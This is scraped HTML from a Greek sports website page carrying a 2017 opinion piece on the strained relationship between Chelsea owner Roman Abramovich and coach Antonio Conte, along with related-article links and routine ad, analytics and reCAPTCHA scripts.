        <ul class="nom urltags uppercase"><li><a href="https://debut.gr/tag/abramovits/" rel="tag">Αμπράμοβιτς</a></li><li><a href="https://debut.gr/tag/konte/" rel="tag">Κόντε</a></li><li><a href="https://debut.gr/tag/tselsi/" rel="tag">Τσέλσι</a></li></ul>      </div>
          
    
      <script id="sports">(new Image()).src = 'https://capi.connatix.com/tr/si?token=c33b91e3-2b46-4e03-9f91-5804e755a43c&cid=802bc865-afca-472a-8b42-6b7ce9fd58ba';  cnx.cmd.push(function() {    cnx({      playerId: "c33b91e3-2b46-4e03-9f91-5804e755a43c",      playlistId: "0195fb6b-0121-759c-82b8-eacc3e4cafb4"    }).render("sports");  });
    </script>
    
      <div id="ocm-outbrain-feed"></div>
    
          
    </div>
  
  <!--READ MORE-->
  <div class="wrap-readmore">
<div class="columns is-multiline is-variable is-1-mobile is-4-desktop">
      <div class="column is-full pb-0">
        <h2 class="single-section-name cyberspace">
          READ MORE
        </h2>
      </div>
           
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/06/o-olybiakos-kalypse-ta-kena-tou-kai-exei-enan-stoxo/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/oly-jones-morris-debut-1024x544.jpg" alt="Ο Ολυμπιακός κάλυψε τα κενά του και έχει έναν στόχο" width="1024" height="544" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="06-01-2026">06.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Ο Ολυμπιακός κάλυψε τα κενά του και έχει έναν στόχο          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/01/giwrgos-xaralabopoulos-to-protypo-pou-xreiazomaste-gia-to-2026/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/xaralampopoulos-1024x566.png" alt="Γιώργος Χαραλαμπόπουλος: Το πρότυπο που χρειαζόμαστε για το 2026" width="1024" height="566" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="01-01-2026">01.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Γιώργος Χαραλαμπόπουλος: Το πρότυπο που χρειαζόμαστε για το 2026          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2025/12/11/o-olybiakos-vrike-afto-pou-xreiazotan/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2025/12/morris-oly-debut-1024x544.jpg" alt="Ο Ολυμπιακός βρήκε αυτό που χρειαζόταν" width="1024" height="544" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="11-12-2025">11.12.2025</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Ο Ολυμπιακός βρήκε αυτό που χρειαζόταν          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2025/12/09/salax-out/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2025/12/salah-1024x573.jpg" alt="Σαλάχ out" width="1024" height="573" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="09-12-2025">09.12.2025</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Σαλάχ out          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2025/11/13/kinan-evans-ena-terastio-giati/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2025/11/evans-debut-1024x544.jpg" alt="Κίναν Έβανς: Ένα τεράστιο «γιατί»&#8230;" width="1024" height="544" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="13-11-2025">13.11.2025</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Κίναν Έβανς: Ένα τεράστιο «γιατί»&#8230;          </h3>
        </div>
      </a>
      </div>
      
      
    </div>
</div>

<section>
<div>
  <h4 class="heading box"></h4>
</div>
</section>       
  
  </div>
  <!--END LEFT P-->
  
  <div class="right-p prel">
    <div class="widget-box">
  <div id='sidebar1'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar1'); });</script>
  </div>
</div>


<div class="widget-box">
  <div id='sidebar2'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar2'); });</script>
  </div>
</div>

<div class="widget-box">
  <div id='sidebar3'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar3'); });</script>
  </div>
</div>

<div class="widget-box sticky-widget">
  <div id='sidebar4'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar4'); });</script>
  </div>
</div>  </div>
</div>  
  
</article>

<style>
.single #article.eurobasket:before {background:#01133C}
.single #article.euro-2024:before{background:#182565}
</style>

<script type="application/ld+json">
{
"@context":"http://schema.org",
"@type":"BlogPosting",
    "author":{
    "@type":"Thing",
    "name":"Debut Team"
  },
    "thumbnailUrl":"https://debut.gr/wp-content/uploads/2017/11/conte.jpg",
  "dateCreated":"2017-11-03T13:23:30+03:00",
  "datePublished":"2017-11-03T13:23:30+03:00",
  "dateModified":"2026-01-23T08:24:13+03:00",
  "description":"Ο Ρόμαν Αμπράμοβιτς είναι έτοιμος να απολύσει τον Κόντε, σε μία 'σχέση' με ημερομηνία λήξης.",
  "keywords":["Αμπράμοβιτς,Κόντε,Τσέλσι"],
  "articleSection": "Άποψη",
  "headline":"Δυο εγωισμοί, μία απόλυση",
  "url": "https://debut.gr/2017/11/03/dyo-egwismoi-mia-apolysi/",
  "articleBody": "Όταν ο Ρώσος πρόεδρος της Τσέλσι προσλάμβανε τον Αντόνιο Κόντε για τον πάγκο της ομάδας του, δεν ήταν λίγοι όσοι έλεγαν πως με τέτοιο εγωισμό κανείς τους δε θα αντέξει τον άλλον.Έτσι φαίνεται πως εξελίσσονται τα πράγματα στο στρατόπεδο των μπλε με τα τελευταία δημοσιεύματα να θέλουν τον Αμπράμοβιτς να χει ήδη αποφασίσει πως το καλοκαίρι οι δρόμοι των δύο θα χωρίσουν.Ο Κόντε έχει κάνει λάθη...Αλλά δεν είναι ο πρώτος ούτε ο τελευταίος που θα κάνει του κεφαλιού του. Ειδικά αν πιστεύει ο Αμπράμοβιτς πως θα βρει κάποιον που θα τον κάνει ό,τι θέλει, είναι γελασμένος. Πόσο μάλλον αν αυτός ο κάποιος είναι ο Ντιέγκο Σιμεόνε.Κι ο Ιταλός όμως δεν είναι άνθρωπος που θα ρίξει τον εγωισμό του για μία ομάδα. Το έκανε κατανοητό αφήνοντας τη Γιουβέντους πριν τρία καλοκαίρια, λίγο πριν την έναρξη της προετοιμασίας. Προσέξτε...Δεν άφησε κάποια ομάδα. Άφησε τη Γιουβέντους. Αυτήν που υπηρέτησε ως ποδοσφαιριστής φορώντας και το περιβραχιόνιό της κι αυτή με την οποία έγινε διάσημος ως προπονητής. Πιστεύετε θα κολλήσει στη Τσέλσι;Με λίγα λόγια, εξ αρχής επρόκειτο για μία σχέση με ημερομηνία λήξης. Δεν ξέρω αν θα έρθει το καλοκαίρι είτε νωρίτερα ή αργότερα, αλλά κάπου σύντομα θα γίνει το κακό. Η Τσέλσι άλλωστε πηγαίνει έτσι κι αλλιώς άσχημα, με την απουσία του Καντέ στους τελευταίους αγώνες να είναι πιο φανερή από οποιαδήποτε άλλη. Ειλικρινά, αν αυτή τη στιγμή έλειπε ο Ρονάλντο από τη Ρεάλ, ο Λεβαντόφσκι από τη Μπάγερν, ή ο Ντιμπάλα από τη Γιουβέντους, όλες τους θα είχαν μια απάντηση. Η Τσέλσι στην απουσία του Καντέ δεν έχει καμία και σε αυτό φέρει ευθύνη ο τεχνικός διευθυντής των μπλε, ή/και ο Κόντε που άφησαν τον Μάτιτς να πωληθεί και μάλιστα σε άμεσο αντίπαλο.Όλα αυτά κάνουν έξαλλο τον Κόντε, όπως κάνουν έξαλλο και τον Αμπράμοβιτς. Και η σχέση τους δε χωράει πολλές φορτούνες...",
  "image": {
    "@type": "ImageObject",
    "url": "https://debut.gr/wp-content/uploads/2017/11/conte.jpg",
    "width": 1186,
    "height": 887,
    "description": "Ο Ρόμαν Αμπράμοβιτς είναι έτοιμος να απολύσει τον Κόντε, σε μία 'σχέση' με ημερομηνία λήξης."
  },
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://debut.gr/2017/11/03/dyo-egwismoi-mia-apolysi/"
  },
  "publisher":{
  "@type":"Organization",
  "name":"debut.gr",
  "url":"https://debut.gr",
  "sameAs": [
    ],
    "logo":{
      "@type":"ImageObject",
      "url":"https://debut.gr/wp-content/themes/whsk_debut/common/imgs/debutp.png",
      "width":400,
      "height":60
    }
  }
}
</script>  

</div><!--end website-->

<div class="site-footer" id="site-footer">
  <div class="maxgridrow prel">
    <div class="columns is-multiline is-gapless">
      <div class="column is-full prel">
       <div class="footer-main">
          <a href="/" class="a-logo">
            <img class="lazy" src="[data-uri]" data-src="/wp-content/themes/whsk_debut/common/imgs/DEBUTn.png" width="600" height="93" alt="logo"/>
          </a>
        </div>
      </div>
      
      <div class="column is-full prel">
        
        <div class="footer-m-menu">
                <span class="footer-item">
          <a href="/" title="Αρχική">Αρχική</a>
          </span>
                    <span class="footer-item">
          <a href="/category/editorial/" title="ΑΠΟΨΗ">ΑΠΟΨΗ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/afieromata/" title="ΑΦΙΕΡΩΜΑΤΑ">ΑΦΙΕΡΩΜΑΤΑ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/trends/" title="TRENDS">TRENDS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/retro/" title="ΡΕΤΡΟ">ΡΕΤΡΟ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/interviews/" title="ΣΥΝΕΝΤΕΥΞΕΙΣ">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/analysis/" title="MATCH ANALYSIS">MATCH ANALYSIS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/quiz/" title="QUIZ">QUIZ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/english-version/" title="ENGLISH">ENGLISH</a>
          </span>
                    <span class="footer-item">
          <a href="/category/podcasts/" title="PODCASTS">PODCASTS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/web-tv/" title="WEB TV">WEB TV</a>
          </span>
                  </div>
      </div>
      
      <div class="column is-full prel">
        <div class="social-footer">
          <li><a rel="nofollow" title="Facebook" href="https://www.facebook.com/debut.gr/" target="_blank"><span class="dashicons dashicons-facebook-alt"></span></a></li>
          <li><a rel="nofollow" title="Follow us on Instagram" href="https://www.instagram.com/debut.gr/" target="_blank"><span class="dashicons dashicons-instagram"></span></a></li>
          <li><a rel="nofollow" title="YouTube" href="https://youtube.com/channel/UCIcFa1-F35bNLpoqqVVhFew" target="_blank"><span class="dashicons dashicons-youtube"></span></a></li>
        </div>
      </div>
      
    </div>
  </div>
  <div class="copyright-row">
    <div class="maxgridrow">
      <div class="columns">
        <div class="column is-8">
          <span>COPYRIGHT © 2026 | Debut.gr ALL RIGHTS RESERVED </span> | <a href="/politiki-aporritou/" style="color:#FFFFFF">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a> | <a href="/oroi-xrisis/" style="color:#FFFFFF">ΟΡΟΙ ΧΡΗΣΗΣ</a> | <a href="/taftotita/" style="color:#FFFFFF">ΤΑΥΤΟΤΗΤΑ</a>
        </div>
        <div class="column is-4  has-text-right">
          <span>PRODUCED BY <a href="https://www.whiskey.gr/" target="_blank" style="color:#f1c40f;font-weight:bold;font-style:italic;border-bottom: 2px solid;">WHISKEY</a></span>
        </div>
      </div>
    </div>
  </div>
</div>



<div id="background-overlay" style="display: none;"></div>
<div id="mega-box-menu" class="megamenu">
  
  <div id="closem">
  <img src="[data-uri]" alt="close menu" />
  </div>
  
  <ul id="megamenu-o">
    
    
    
    <li class="menu-item prel ">
    <a  href="/"><span>Αρχική</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/editorial/"><span>ΑΠΟΨΗ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/afieromata/"><span>ΑΦΙΕΡΩΜΑΤΑ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/retro/"><span>ΡΕΤΡΟ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/interviews/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/analysis/"><span>MATCH ANALYSIS</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/quiz/"><span>QUIZ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/english-version/"><span>ENGLISH</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/podcasts/"><span>PODCASTS</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/web-tv/"><span>WEB TV</span></a>
    
      </li>
    </ul>
</div>

<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/jq.js?ver=6.6.4" id="jq-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/lazy.js?ver=6.6.4" id="lazy-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/uppercase.js?ver=6.6.4" id="uppercase-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/main.js?ver=6.6.4" id="mainjs-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.6" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>


  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8c96203300d4975ad14fb847749f0ea","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 176
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jttVT6YAJ2AQN0xGnJ5OXQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769145877337');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>